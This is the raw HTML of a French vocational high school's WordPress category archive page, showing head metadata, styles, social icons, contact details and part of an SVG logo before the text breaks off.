

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tregey.net/category/t-mes/
body_size: 25244
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.gstatic.com">
	
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	<link rel="apple-touch-icon" sizes="120x120" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://tregey.net/wp-content/themes/lyceetregey/images/favicon/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<script> var theming = "https://tregey.net/wp-content/themes/lyceetregey/images/";</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des T MES - Lycée professionnel Tregey</title>
	<link rel="canonical" href="https://tregey.net/category/t-mes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des T MES - Lycée professionnel Tregey" />
	<meta property="og:url" content="https://tregey.net/category/t-mes/" />
	<meta property="og:site_name" content="Lycée professionnel Tregey" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tregey.net/category/t-mes/","url":"https://tregey.net/category/t-mes/","name":"Archives des T MES - Lycée professionnel Tregey","isPartOf":{"@id":"https://tregey.net/#website"},"primaryImageOfPage":{"@id":"https://tregey.net/category/t-mes/#primaryimage"},"image":{"@id":"https://tregey.net/category/t-mes/#primaryimage"},"thumbnailUrl":"https://tregey.net/wp-content/uploads/2022/11/1659532731040.jpeg","breadcrumb":{"@id":"https://tregey.net/category/t-mes/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tregey.net/category/t-mes/#primaryimage","url":"https://tregey.net/wp-content/uploads/2022/11/1659532731040.jpeg","contentUrl":"https://tregey.net/wp-content/uploads/2022/11/1659532731040.jpeg","width":800,"height":420},{"@type":"BreadcrumbList","@id":"https://tregey.net/category/t-mes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tregey.net/"},{"@type":"ListItem","position":2,"name":"T MES"}]},{"@type":"WebSite","@id":"https://tregey.net/#website","url":"https://tregey.net/","name":"Lycée professionnel Tregey","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tregey.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Lycée professionnel Tregey &raquo; Flux de la catégorie T MES" href="https://tregey.net/category/t-mes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://tregey.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tregey.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tregey.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css" integrity="sha512-P5MgMn1jBN01asBgU0z60Qk4QxiXo86+wlFahKrsQf37c9cro517WzVSPPV1tDKzhku2iJ2FVgL67wG03SGnNA==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/1.1.3/hamburgers.min.css" integrity="sha512-+mlclc5Q/eHs49oIOCxnnENudJWuNqX5AogCiqRBgKnpoplPzETg2fkgBFVC6WYUVxYYljuxPNG8RE7yBy1K+g==" crossorigin="anonymous">
<link rel='stylesheet' id='style-css' href='https://tregey.net/wp-content/themes/lyceetregey/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tregey.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://tregey.net/wp-includes/js/jquery/jquery-migrate.min.js" async="async" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/scrollReveal.js/4.0.7/scrollreveal.min.js" integrity="sha512-yrp2XCY0JvwOgu87K/vTN3IIHolfAJL3SMsFu0ujdKeWWMmFhClABdlxna2TfOhMqX49GbmsIpbZ6fVBE7gleQ==" crossorigin="anonymous"></script>
<link rel="https://api.w.org/" href="https://tregey.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tregey.net/wp-json/wp/v2/categories/68" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-180x180.png" />
<meta name="msapplication-TileImage" content="https://tregey.net/wp-content/uploads/2024/12/cropped-Tregey-logo-icon-09-270x270.png" />
	
</head>
<body data-cmplz=1 class="archive category category-t-mes category-68 wp-theme-lyceetregey">
	<header class="">
	<div id="topbar">
	<div class="container">
		<div class="row align-items-center justify-content-center justify-content-lg-between">
			<div class="col-12 col-lg-auto d-none d-md-block">
				<ul>
															<li>
							<a class="adresse" href="https://maps.app.goo.gl/Ti8SsdRp4kb2VaKD6" target="_blank">
								24 Rue de Tregey, 33100 Bordeaux							</a>
						</li>
																		<li>
						<a class="email" href="mailto:ce.0330142a@ac-bordeaux.fr">ce.0330142a@ac-bordeaux.fr</a>
					</li>
													<li>
						<a class="telephone">05 57 77 12 90</a>
					</li>
								</ul>
			</div>
			<div class="col-12 col-lg-auto text-center">
									<ul class="reseaux">
																				<li>
								<a href="https://www.facebook.com/LPTregey" target="_blank">
									<svg height="682.66669pt" viewBox="-21 -21 682.66669 682.66669" width="682.66669pt" xmlns="http://www.w3.org/2000/svg"><path d="m604.671875 0h-569.375c-19.496094.0117188-35.30078125 15.824219-35.296875 35.328125v569.375c.0117188 19.496094 15.824219 35.300781 35.328125 35.296875h306.546875v-247.5h-83.125v-96.875h83.125v-71.292969c0-82.675781 50.472656-127.675781 124.222656-127.675781 35.324219 0 65.679688 2.632812 74.527344 3.808594v86.410156h-50.855469c-40.125 0-47.894531 19.066406-47.894531 47.050781v61.699219h95.9375l-12.5 96.875h-83.4375v247.5h162.796875c19.507813.003906 35.324219-15.804688 35.328125-35.3125 0-.003906 0-.007812 0-.015625v-569.375c-.007812-19.496094-15.824219-35.30078125-35.328125-35.296875zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://twitter.com/lptregey" target="_blank">
									<svg height="681pt" viewBox="-21 -81 681.33464 681" width="681pt" xmlns="http://www.w3.org/2000/svg"><path d="m200.964844 515.292969c241.050781 0 372.871094-199.703125 372.871094-372.871094 0-5.671875-.117188-11.320313-.371094-16.9375 25.585937-18.5 47.824218-41.585937 65.371094-67.863281-23.480469 10.441406-48.753907 17.460937-75.257813 20.636718 27.054687-16.230468 47.828125-41.894531 57.625-72.488281-25.320313 15.011719-53.363281 25.917969-83.214844 31.808594-23.914062-25.472656-57.964843-41.402344-95.664062-41.402344-72.367188 0-131.058594 58.6875-131.058594 131.03125 0 10.289063 1.152344 20.289063 3.398437 29.882813-108.917968-5.480469-205.503906-57.625-270.132812-136.921875-11.25 19.363281-17.742188 41.863281-17.742188 65.871093 0 45.460938 23.136719 85.605469 58.316407 109.082032-21.5-.660156-41.695313-6.5625-59.351563-16.386719-.019531.550781-.019531 1.085937-.019531 1.671875 0 63.46875 45.171875 116.460938 105.144531 128.46875-11.015625 2.996094-22.605468 4.609375-34.558594 4.609375-8.429687 0-16.648437-.828125-24.632812-2.363281 16.683594 52.070312 65.066406 89.960937 122.425781 91.023437-44.855469 35.15625-101.359375 56.097657-162.769531 56.097657-10.5625 0-21.003906-.605469-31.2617188-1.816407 57.9999998 37.175781 126.8710938 58.871094 200.8867188 58.871094"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.instagram.com/lptregey/" target="_blank">
									<svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg>								</a>
							</li>
																				<li>
								<a href="https://www.youtube.com/channel/UCNCtZ97r7Y7K42SmJjnDKDQ" target="_blank">
									<svg height="682pt" viewBox="-21 -117 682.66672 682" width="682pt" xmlns="http://www.w3.org/2000/svg"><path d="m626.8125 64.035156c-7.375-27.417968-28.992188-49.03125-56.40625-56.414062-50.082031-13.703125-250.414062-13.703125-250.414062-13.703125s-200.324219 0-250.40625 13.183593c-26.886719 7.375-49.03125 29.519532-56.40625 56.933594-13.179688 50.078125-13.179688 153.933594-13.179688 153.933594s0 104.378906 13.179688 153.933594c7.382812 27.414062 28.992187 49.027344 56.410156 56.410156 50.605468 13.707031 250.410156 13.707031 250.410156 13.707031s200.324219 0 250.40625-13.183593c27.417969-7.378907 49.03125-28.992188 56.414062-56.40625 13.175782-50.082032 13.175782-153.933594 13.175782-153.933594s.527344-104.382813-13.183594-154.460938zm-370.601562 249.878906v-191.890624l166.585937 95.945312zm0 0"/></svg>								</a>
							</li>
											</ul>
							</div>
		</div>
	</div>
</div>	<div id="menu">
		<div class="container">
		<div class="row align-items-center justify-content-between">
							<div class="col-8 col-lg-3 logo">
					<a href="https://tregey.net">
											<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 347 68.6" style="enable-background:new 0 0 347 68.6;" xml:space="preserve"> <style type="text/css"> .st0{enable-background:new ;} .st1{fill:#34495E;} .st2{fill:none;stroke:#E74C3C;stroke-width:2.022;stroke-miterlimit:10;} .st3{fill:#F29F05;} .st4{fill:#2C3E50;} .st5{fill:#E74C3C;} </style> <g id="logo_lycee_tregey" transform="translate(-391 -81)"> <g class="st0"> <path class="st1" d="M530.2,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M543.1,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H543.1z"></path> <path class="st1" d="M551.6,104c0.8,0.7,1.4,1.6,1.6,2.7h-2.5c-0.2-0.5-0.5-0.8-0.9-1.1c-0.4-0.3-0.8-0.4-1.4-0.4 c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2.1s0.2,1.5,0.6,2.1s1,0.8,1.7,0.8c0.5,0,1-0.1,1.4-0.4c0.4-0.3,0.7-0.6,0.9-1.1 h2.5c-0.2,1.1-0.8,2-1.6,2.7s-1.9,1-3.1,1c-1,0-1.8-0.2-2.5-0.6s-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6 c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.5-0.6C549.8,103,550.8,103.3,551.6,104z"></path> <path class="st1" d="M557,105v2.1h3.3v1.8H557v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H557z M559.7,101.1l-3.4,1.4v-1.6l3.4-1.6V101.1z"></path> <path class="st1" d="M564.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H564.5z"></path> <path class="st1" d="M574.8,109.5v3.5h-2.4v-9.9h3.9c1.2,0,2.1,0.3,2.7,0.9c0.6,0.6,0.9,1.4,0.9,2.4c0,0.6-0.1,1.2-0.4,1.6 c-0.3,0.5-0.7,0.9-1.2,1.1s-1.2,0.4-2,0.4H574.8z M577.5,106.3c0-0.9-0.5-1.3-1.4-1.3h-1.2v2.6h1.2 C577,107.6,577.5,107.2,577.5,106.3z"></path> <path class="st1" d="M586.2,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H586.2z M583.5,107.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M597.2,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C595.6,102.9,596.5,103.2,597.2,103.6z M592.8,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C593.9,105.2,593.3,105.4,592.8,105.9z"></path> <path class="st1" d="M607.5,103.1v1.9h-4.1v2.2h3.1v1.8h-3.1v4H601v-9.9H607.5z"></path> <path class="st1" d="M611.1,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H611.1z"></path> <path class="st1" d="M623,111.7c-0.3,0.4-0.7,0.8-1.2,1s-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8S616,111,616,110h2.5 c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3s0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.4-0.3-0.6-0.4 s-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2h-2.6c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 s0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9s0.4,0.9,0.4,1.6C623.4,110.7,623.2,111.2,623,111.7z"></path> <path class="st1" d="M631.4,111.7c-0.3,0.4-0.7,0.8-1.2,1c-0.5,0.3-1.1,0.4-1.9,0.4c-1.1,0-2-0.3-2.7-0.8s-1.1-1.3-1.2-2.3h2.5 c0,0.4,0.2,0.7,0.4,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.2-0.6s-0.4-0.3-0.6-0.4 c-0.2-0.1-0.6-0.2-1-0.4c-0.6-0.2-1.1-0.4-1.5-0.6c-0.4-0.2-0.7-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.5c0-0.6,0.1-1.1,0.4-1.5 c0.3-0.4,0.7-0.8,1.2-1c0.5-0.2,1.1-0.3,1.8-0.3c1.1,0,2,0.3,2.6,0.8c0.6,0.5,1,1.2,1.1,2.2H629c0-0.3-0.2-0.6-0.4-0.8 c-0.2-0.2-0.5-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.3,0.4-0.3,0.7c0,0.2,0.1,0.4,0.2,0.6c0.2,0.2,0.3,0.3,0.6,0.4 c0.2,0.1,0.6,0.2,1,0.4c0.6,0.2,1.2,0.4,1.6,0.6c0.4,0.2,0.7,0.5,1,0.9c0.3,0.4,0.4,0.9,0.4,1.6 C631.8,110.7,631.7,111.2,631.4,111.7z"></path> <path class="st1" d="M635.5,103.1v9.9h-2.4v-9.9H635.5z"></path> <path class="st1" 